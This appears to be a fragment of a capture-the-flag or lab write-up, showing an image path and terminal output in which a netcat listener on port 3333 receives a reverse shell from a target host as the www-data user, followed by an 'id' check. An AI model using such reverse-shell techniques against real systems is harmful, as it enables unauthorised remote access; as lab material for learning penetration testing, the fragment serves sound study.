 └─$ nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.18.65.48] from (UNKNOWN) [10.10.141.41] 57154
bash: cannot set terminal process group (1057): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$
www-data@ubuntu:/var/www/html/secret$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html/secret$